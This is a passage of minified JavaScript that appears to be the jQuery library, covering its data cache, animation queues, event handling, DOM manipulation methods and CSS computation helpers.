    }), k.ready.then = $.then, "complete" === E.readyState || "loading" !== E.readyState && !E.documentElement.doScroll ? C.setTimeout(k.ready) : (E.addEventListener("DOMContentLoaded", B), C.addEventListener("load", B));
    var F = function(e, t, n, r, i, o, a) {
            var s = 0,
                u = e.length,
                l = null == n;
            if ("object" === w(n))
                for (s in i = !0, n) F(e, t, s, n[s], !0, o, a);
            else if (void 0 !== r && (i = !0, m(r) || (a = !0), l && (t = a ? (t.call(e, r), null) : (l = t, function(e, t, n) {
                    return l.call(k(e), n)
                })), t))
                for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
            return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
        },
        _ = /^-ms-/,
        z = /-([a-z])/g;

    function X(e, t) {
        return t.toUpperCase()
    }

    function U(e) {
        return e.replace(_, "ms-").replace(z, X)
    }
    var V = function(e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
    };

    function G() {
        this.expando = k.expando + G.uid++
    }
    G.uid = 1, G.prototype = {
        cache: function(e) {
            var t = e[this.expando];
            return t || (t = {}, V(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
                value: t,
                configurable: !0
            }))), t
        },
        set: function(e, t, n) {
            var r, i = this.cache(e);
            if ("string" == typeof t) i[U(t)] = n;
            else
                for (r in t) i[U(r)] = t[r];
            return i
        },
        get: function(e, t) {
            return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][U(t)]
        },
        access: function(e, t, n) {
            return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t)
        },
        remove: function(e, t) {
            var n, r = e[this.expando];
            if (void 0 !== r) {
                if (void 0 !== t) {
                    n = (t = Array.isArray(t) ? t.map(U) : (t = U(t)) in r ? [t] : t.match(P) || []).length;
                    for (; n--;) delete r[t[n]]
                }(void 0 === t || k.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
            }
        },
        hasData: function(e) {
            var t = e[this.expando];
            return void 0 !== t && !k.isEmptyObject(t)
        }
    };
    var Y = new G,
        Q = new G,
        J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        K = /[A-Z]/g;

    function Z(e, t, n) {
        var r, i;
        if (void 0 === n && 1 === e.nodeType)
            if (r = "data-" + t.replace(K, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
                try {
                    n = "true" === (i = n) || "false" !== i && ("null" === i ? null : i === +i + "" ? +i : J.test(i) ? JSON.parse(i) : i)
                } catch (e) {}
                Q.set(e, t, n)
            } else n = void 0;
        return n
    }
    k.extend({
        hasData: function(e) {
            return Q.hasData(e) || Y.hasData(e)
        },
        data: function(e, t, n) {
            return Q.access(e, t, n)
        },
        removeData: function(e, t) {
            Q.remove(e, t)
        },
        _data: function(e, t, n) {
            return Y.access(e, t, n)
        },
        _removeData: function(e, t) {
            Y.remove(e, t)
        }
    }), k.fn.extend({
        data: function(n, e) {
            var t, r, i, o = this[0],
                a = o && o.attributes;
            if (void 0 !== n) return "object" == typeof n ? this.each(function() {
                Q.set(this, n)
            }) : F(this, function(e) {
                var t;
                if (o && void 0 === e) {
                    if (void 0 !== (t = Q.get(o, n))) return t;
                    if (void 0 !== (t = Z(o, n))) return t
                } else this.each(function() {
                    Q.set(this, n, e)
                })
            }, null, e, 1 < arguments.length, null, !0);
            if (this.length && (i = Q.get(o), 1 === o.nodeType && !Y.get(o, "hasDataAttrs"))) {
                for (t = a.length; t--;) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = U(r.slice(5)), Z(o, r, i[r]));
                Y.set(o, "hasDataAttrs", !0)
            }
            return i
        },
        removeData: function(e) {
            return this.each(function() {
                Q.remove(this, e)
            })
        }
    }), k.extend({
        queue: function(e, t, n) {
            var r;
            if (e) return t = (t || "fx") + "queue", r = Y.get(e, t), n && (!r || Array.isArray(n) ? r = Y.access(e, t, k.makeArray(n)) : r.push(n)), r || []
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = k.queue(e, t),
                r = n.length,
                i = n.shift(),
                o = k._queueHooks(e, t);
            "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function() {
                k.dequeue(e, t)
            }, o)), !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return Y.get(e, n) || Y.access(e, n, {
                empty: k.Callbacks("once memory").add(function() {
                    Y.remove(e, [t + "queue", n])
                })
            })
        }
    }), k.fn.extend({
        queue: function(t, n) {
            var e = 2;
            return "string" != typeof t && (n = t, t = "fx", e--), arguments.length < e ? k.queue(this[0], t) : void 0 === n ? this : this.each(function() {
                var e = k.queue(this, t, n);
                k._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && k.dequeue(this, t)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                k.dequeue(this, e)
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1,
                i = k.Deferred(),
                o = this,
                a = this.length,
                s = function() {
                    --r || i.resolveWith(o, [o])
                };
            for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Y.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
            return s(), i.promise(t)
        }
    });
    var ee = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        te = new RegExp("^(?:([+-])=|)(" + ee + ")([a-z%]*)$", "i"),
        ne = ["Top", "Right", "Bottom", "Left"],
        re = function(e, t) {
            return "none" === (e = t || e).style.display || "" === e.style.display && k.contains(e.ownerDocument, e) && "none" === k.css(e, "display")
        },
        ie = function(e, t, n, r) {
            var i, o, a = {};
            for (o in t) a[o] = e.style[o], e.style[o] = t[o];
            for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
            return i
        };

    function oe(e, t, n, r) {
        var i, o, a = 20,
            s = r ? function() {
                return r.cur()
            } : function() {
                return k.css(e, t, "")
            },
            u = s(),
            l = n && n[3] || (k.cssNumber[t] ? "" : "px"),
            c = (k.cssNumber[t] || "px" !== l && +u) && te.exec(k.css(e, t));
        if (c && c[3] !== l) {
            for (u /= 2, l = l || c[3], c = +u || 1; a--;) k.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0), c /= o;
            c *= 2, k.style(e, t, c + l), n = n || []
        }
        return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)), i
    }
    var ae = {};

    function se(e, t) {
        for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" === n && (i[o] = Y.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && re(r) && (i[o] = (f = l = u = void 0, l = (s = r).ownerDocument, c = s.nodeName, (f = ae[c]) || (u = l.body.appendChild(l.createElement(c)), f = k.css(u, "display"), u.parentNode.removeChild(u), "none" === f && (f = "block"), ae[c] = f)))) : "none" !== n && (i[o] = "none", Y.set(r, "display", n)));
        var s, u, l, c, f;
        for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
        return e
    }
    k.fn.extend({
        show: function() {
            return se(this, !0)
        },
        hide: function() {
            return se(this)
        },
        toggle: function(e) {
            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
                re(this) ? k(this).show() : k(this).hide()
            })
        }
    });
    var ue = /^(?:checkbox|radio)$/i,
        le = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
        ce = /^$|^module$|\/(?:java|ecma)script/i,
        fe = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""]
        };

    function pe(e, t) {
        var n;
        return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ? e.querySelectorAll(t || "*") : [], void 0 === t || t && D(e, t) ? k.merge([e], n) : n
    }

    function de(e, t) {
        for (var n = 0, r = e.length; n < r; n++) Y.set(e[n], "globalEval", !t || Y.get(t[n], "globalEval"))
    }
    fe.optgroup = fe.option, fe.tbody = fe.tfoot = fe.colgroup = fe.caption = fe.thead, fe.th = fe.td;
    var he, ge, ve = /<|&#?\w+;/;

    function ye(e, t, n, r, i) {
        for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)
            if ((o = e[d]) || 0 === o)
                if ("object" === w(o)) k.merge(p, o.nodeType ? [o] : o);
                else if (ve.test(o)) {
            for (a = a || f.appendChild(t.createElement("div")), s = (le.exec(o) || ["", ""])[1].toLowerCase(), u = fe[s] || fe._default, a.innerHTML = u[1] + k.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
            k.merge(p, a.childNodes), (a = f.firstChild).textContent = ""
        } else p.push(t.createTextNode(o));
        for (f.textContent = "", d = 0; o = p[d++];)
            if (r && -1 < k.inArray(o, r)) i && i.push(o);
            else if (l = k.contains(o.ownerDocument, o), a = pe(f.appendChild(o), "script"), l && de(a), n)
            for (c = 0; o = a[c++];) ce.test(o.type || "") && n.push(o);
        return f
    }
    he = E.createDocumentFragment().appendChild(E.createElement("div")), (ge = E.createElement("input")).setAttribute("type", "radio"), ge.setAttribute("checked", "checked"), ge.setAttribute("name", "t"), he.appendChild(ge), y.checkClone = he.cloneNode(!0).cloneNode(!0).lastChild.checked, he.innerHTML = "<textarea>x</textarea>", y.noCloneChecked = !!he.cloneNode(!0).lastChild.defaultValue;
    var me = E.documentElement,
        xe = /^key/,
        be = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        we = /^([^.]*)(?:\.(.+)|)/;

    function Te() {
        return !0
    }

    function Ce() {
        return !1
    }

    function Ee() {
        try {
            return E.activeElement
        } catch (e) {}
    }

    function ke(e, t, n, r, i, o) {
        var a, s;
        if ("object" == typeof t) {
            for (s in "string" != typeof n && (r = r || n, n = void 0), t) ke(e, s, n, r, t[s], o);
            return e
        }
        if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = Ce;
        else if (!i) return e;
        return 1 === o && (a = i, (i = function(e) {
            return k().off(e), a.apply(this, arguments)
        }).guid = a.guid || (a.guid = k.guid++)), e.each(function() {
            k.event.add(this, t, i, r, n)
        })
    }
    k.event = {
        global: {},
        add: function(t, e, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = Y.get(t);
            if (v)
                for (n.handler && (n = (o = n).handler, i = o.selector), i && k.find.matchesSelector(me, i), n.guid || (n.guid = k.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(e) {
                        return void 0 !== k && k.event.triggered !== e.type ? k.event.dispatch.apply(t, arguments) : void 0
                    }), l = (e = (e || "").match(P) || [""]).length; l--;) d = g = (s = we.exec(e[l]) || [])[1], h = (s[2] || "").split(".").sort(), d && (f = k.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f = k.event.special[d] || {}, c = k.extend({
                    type: d,
                    origType: g,
                    data: r,
                    handler: n,
                    guid: n.guid,
                    selector: i,
                    needsContext: i && k.expr.match.needsContext.test(i),
                    namespace: h.join(".")
                }, o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), k.event.global[d] = !0)
        },
        remove: function(e, t, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = Y.hasData(e) && Y.get(e);
            if (v && (u = v.events)) {
                for (l = (t = (t || "").match(P) || [""]).length; l--;)
                    if (d = g = (s = we.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) {
                        for (f = k.event.special[d] || {}, p = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = p.length; o--;) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
                        a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || k.removeEvent(e, d, v.handle), delete u[d])
                    } else
                        for (d in u) k.event.remove(e, d + t[l], n, r, !0);
                k.isEmptyObject(u) && Y.remove(e, "handle events")
            }
        },
        dispatch: function(e) {
            var t, n, r, i, o, a, s = k.event.fix(e),
                u = new Array(arguments.length),
                l = (Y.get(this, "events") || {})[s.type] || [],
                c = k.event.special[s.type] || {};
            for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
            if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
                for (a = k.event.handlers.call(this, s, l), t = 0;
                    (i = a[t++]) && !s.isPropagationStopped();)
                    for (s.currentTarget = i.elem, n = 0;
                        (o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) || (s.handleObj = o, s.data = o.data, void 0 !== (r = ((k.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
                return c.postDispatch && c.postDispatch.call(this, s), s.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, a, s = [],
                u = t.delegateCount,
                l = e.target;
            if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
                for (; l !== this; l = l.parentNode || this)
                    if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
                        for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < k(i, this).index(l) : k.find(i, this, null, [l]).length), a[i] && o.push(r);
                        o.length && s.push({
                            elem: l,
                            handlers: o
                        })
                    } return l = this, u < t.length && s.push({
                elem: l,
                handlers: t.slice(u)
            }), s
        },
        addProp: function(t, e) {
            Object.defineProperty(k.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: m(e) ? function() {
                    if (this.originalEvent) return e(this.originalEvent)
                } : function() {
                    if (this.originalEvent) return this.originalEvent[t]
                },
                set: function(e) {
                    Object.defineProperty(this, t, {
                        enumerable: !0,
                        configurable: !0,
                        writable: !0,
                        value: e
                    })
                }
            })
        },
        fix: function(e) {
            return e[k.expando] ? e : new k.Event(e)
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    if (this !== Ee() && this.focus) return this.focus(), !1
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    if (this === Ee() && this.blur) return this.blur(), !1
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    if ("checkbox" === this.type && this.click && D(this, "input")) return this.click(), !1
                },
                _default: function(e) {
                    return D(e.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                }
            }
        }
    }, k.removeEvent = function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n)
    }, k.Event = function(e, t) {
        if (!(this instanceof k.Event)) return new k.Event(e, t);
        e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? Te : Ce, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && k.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[k.expando] = !0
    }, k.Event.prototype = {
        constructor: k.Event,
        isDefaultPrevented: Ce,
        isPropagationStopped: Ce,
        isImmediatePropagationStopped: Ce,
        isSimulated: !1,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = Te, e && !this.isSimulated && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = Te, e && !this.isSimulated && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = Te, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, k.each({
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        char: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: function(e) {
            var t = e.button;
            return null == e.which && xe.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !== t && be.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
        }
    }, k.event.addProp), k.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(e, i) {
        k.event.special[e] = {
            delegateType: i,
            bindType: i,
            handle: function(e) {
                var t, n = e.relatedTarget,
                    r = e.handleObj;
                return n && (n === this || k.contains(this, n)) || (e.type = r.origType, t = r.handler.apply(this, arguments), e.type = i), t
            }
        }
    }), k.fn.extend({
        on: function(e, t, n, r) {
            return ke(this, e, t, n, r)
        },
        one: function(e, t, n, r) {
            return ke(this, e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj) return r = e.handleObj, k(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
            if ("object" != typeof e) return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ce), this.each(function() {
                k.event.remove(this, e, n, t)
            });
            for (i in e) this.off(i, t, e[i]);
            return this
        }
    });
    var Se = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        De = /<script|<style|<link/i,
        Ne = /checked\s*(?:[^=]|=\s*.checked.)/i,
        Ae = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

    function je(e, t) {
        return D(e, "table") && D(11 !== t.nodeType ? t : t.firstChild, "tr") && k(e).children("tbody")[0] || e
    }

    function qe(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
    }

    function Le(e) {
        return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
    }

    function He(e, t) {
        var n, r, i, o, a, s, u, l;
        if (1 === t.nodeType) {
            if (Y.hasData(e) && (o = Y.access(e), a = Y.set(t, o), l = o.events))
                for (i in delete a.handle, a.events = {}, l)
                    for (n = 0, r = l[i].length; n < r; n++) k.event.add(t, i, l[i][n]);
            Q.hasData(e) && (s = Q.access(e), u = k.extend({}, s), Q.set(t, u))
        }
    }

    function Oe(n, r, i, o) {
        r = g.apply([], r);
        var e, t, a, s, u, l, c = 0,
            f = n.length,
            p = f - 1,
            d = r[0],
            h = m(d);
        if (h || 1 < f && "string" == typeof d && !y.checkClone && Ne.test(d)) return n.each(function(e) {
            var t = n.eq(e);
            h && (r[0] = d.call(this, e, t.html())), Oe(t, r, i, o)
        });
        if (f && (t = (e = ye(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t), t || o)) {
            for (s = (a = k.map(pe(e, "script"), qe)).length; c < f; c++) u = e, c !== p && (u = k.clone(u, !0, !0), s && k.merge(a, pe(u, "script"))), i.call(n[c], u, c);
            if (s)
                for (l = a[a.length - 1].ownerDocument, k.map(a, Le), c = 0; c < s; c++) u = a[c], ce.test(u.type || "") && !Y.access(u, "globalEval") && k.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? k._evalUrl && k._evalUrl(u.src) : b(u.textContent.replace(Ae, ""), l, u))
        }
        return n
    }

    function Pe(e, t, n) {
        for (var r, i = t ? k.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || k.cleanData(pe(r)), r.parentNode && (n && k.contains(r.ownerDocument, r) && de(pe(r, "script")), r.parentNode.removeChild(r));
        return e
    }
    k.extend({
        htmlPrefilter: function(e) {
            return e.replace(Se, "<$1></$2>")
        },
        clone: function(e, t, n) {
            var r, i, o, a, s, u, l, c = e.cloneNode(!0),
                f = k.contains(e.ownerDocument, e);
            if (!(y.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || k.isXMLDoc(e)))
                for (a = pe(c), r = 0, i = (o = pe(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName.toLowerCase()) && ue.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
            if (t)
                if (n)
                    for (o = o || pe(e), a = a || pe(c), r = 0, i = o.length; r < i; r++) He(o[r], a[r]);
                else He(e, c);
            return 0 < (a = pe(c, "script")).length && de(a, !f && pe(e, "script")), c
        },
        cleanData: function(e) {
            for (var t, n, r, i = k.event.special, o = 0; void 0 !== (n = e[o]); o++)
                if (V(n)) {
                    if (t = n[Y.expando]) {
                        if (t.events)
                            for (r in t.events) i[r] ? k.event.remove(n, r) : k.removeEvent(n, r, t.handle);
                        n[Y.expando] = void 0
                    }
                    n[Q.expando] && (n[Q.expando] = void 0)
                }
        }
    }), k.fn.extend({
        detach: function(e) {
            return Pe(this, e, !0)
        },
        remove: function(e) {
            return Pe(this, e)
        },
        text: function(e) {
            return F(this, function(e) {
                return void 0 === e ? k.text(this) : this.empty().each(function() {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
                })
            }, null, e, arguments.length)
        },
        append: function() {
            return Oe(this, arguments, function(e) {
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || je(this, e).appendChild(e)
            })
        },
        prepend: function() {
            return Oe(this, arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = je(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return Oe(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return Oe(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        empty: function() {
            for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (k.cleanData(pe(e, !1)), e.textContent = "");
            return this
        },
        clone: function(e, t) {
            return e = null != e && e, t = null == t ? e : t, this.map(function() {
                return k.clone(this, e, t)
            })
        },
        html: function(e) {
            return F(this, function(e) {
                var t = this[0] || {},
                    n = 0,
                    r = this.length;
                if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                if ("string" == typeof e && !De.test(e) && !fe[(le.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = k.htmlPrefilter(e);
                    try {
                        for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (k.cleanData(pe(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (e) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var n = [];
            return Oe(this, arguments, function(e) {
                var t = this.parentNode;
                k.inArray(this, n) < 0 && (k.cleanData(pe(this)), t && t.replaceChild(e, this))
            }, n)
        }
    }), k.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, a) {
        k.fn[e] = function(e) {
            for (var t, n = [], r = k(e), i = r.length - 1, o = 0; o <= i; o++) t = o === i ? this : this.clone(!0), k(r[o])[a](t), u.apply(n, t.get());
            return this.pushStack(n)
        }
    });
    var Me = new RegExp("^(" + ee + ")(?!px)[a-z%]+$", "i"),
        Re = function(e) {
            var t = e.ownerDocument.defaultView;
            return t && t.opener || (t = C), t.getComputedStyle(e)
        },
        Ie = new RegExp(ne.join("|"), "i");

    function We(e, t, n) {
        var r, i, o, a, s = e.style;
        return (n = n || Re(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || k.contains(e.ownerDocument, e) || (a = k.style(e, t)), !y.pixelBoxStyles() && Me.test(a) && Ie.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !== a ? a + "" : a
    }

    function $e(e, t) {
        return {
            get: function() {
                if (!e()) return (this.get = t).apply(this, arguments);
                delete this.get
            }
        }
    }! function() {
        function e() {
            if (u) {
                s.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", u.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%", me.appendChild(s).appendChild(u);
                var e = C.getComputedStyle(u);
                n = "1%" !== e.top, a = 12 === t(e.marginLeft), u.style.right = "60%", o = 36 === t(e.right), r = 36 === t(e.width), u.style.position = "absolute", i = 36 === u.offsetWidth || "absolute", me.removeChild(s), u = null
            }
        }

        function t(e) {
            return Math.round(parseFloat(e))
        }
        var n, r, i, o, a, s = E.createElement("div"),
            u = E.createElement("div");
        u.style && (u.style.backgroundClip = "content-box", u.cloneNode(!0).style.backgroundClip = "", y.clearCloneStyle = "content-box" === u.style.backgroundClip, k.extend(y, {
            boxSizingReliable: function() {
                return e(), r
            },
            pixelBoxStyles: function() {
                return e(), o
            },
            pixelPosition: function() {
                return e(), n
            },
            reliableMarginLeft: function() {
                return e(), a
            },
            scrollboxSize: function() {
                return e(), i
            }
        }))
    }();
    var Be = /^(none|table(?!-c[ea]).+)/,
        Fe = /^--/,
        _e = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        ze = {
            letterSpacing: "0",
            fontWeight: "400"
        },
        Xe = ["Webkit", "Moz", "ms"],
        Ue = E.createElement("div").style;

    function Ve(e) {
        var t = k.cssProps[e];
        return t || (t = k.cssProps[e] = function(e) {
            if (e in Ue) return e;
            for (var t = e[0].toUpperCase() + e.slice(1), n = Xe.length; n--;)
                if ((e = Xe[n] + t) in Ue) return e
        }(e) || e), t
    }

    function Ge(e, t, n) {
        var r = te.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
    }

    function Ye(e, t, n, r, i, o) {
        var a = "width" === t ? 1 : 0,
            s = 0,
            u = 0;
        if (n === (r ? "border" : "content")) return 0;
        for (; a < 4; a += 2) "margin" === n && (u += k.css(e, n + ne[a], !0, i)), r ? ("content" === n && (u -= k.css(e, "padding" + ne[a], !0, i)), "margin" !== n && (u -= k.css(e, "border" + ne[a] + "Width", !0, i))) : (u += k.css(e, "padding" + ne[a], !0, i), "padding" !== n ? u += k.css(e, "border" + ne[a] + "Width", !0, i) : s += k.css(e, "border" + ne[a] + "Width", !0, i));
        return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5))), u
    }

    function Qe(e, t, n) {
        var r = Re(e),
            i = We(e, t, r),
            o = "border-box" === k.css(e, "boxSizing", !1, r),
            a = o;
        if (Me.test(i)) {
            if (!n) return i;
            i = "auto"
        }
        return a = a && (y.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === k.css(e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) + Ye(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
    }

    function Je(e, t, n, r, i) {
        return new Je.prototype.init(e, t, n, r, i)
    }
    k.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = We(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {},
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, a, s = U(t),
                    u = Fe.test(t),
                    l = e.style;
                if (u || (t = Ve(s)), a = k.cssHooks[t] || k.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                "string" == (o = typeof n) && (i = te.exec(n)) && i[1] && (n = oe(e, t, i), o = "number"), null != n && n == n && ("number" === o && (n += i && i[3] || (k.cssNumber[s] ? "" : "px")), y.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
            }
        },
        css: function(e, t, n, r) {
            var i, o, a, s = U(t);
            return Fe.test(t) || (t = Ve(s)), (a = k.cssHooks[t] || k.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = We(e, t, r)), "normal" === i && t in ze && (i = ze[t]), "" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
        }
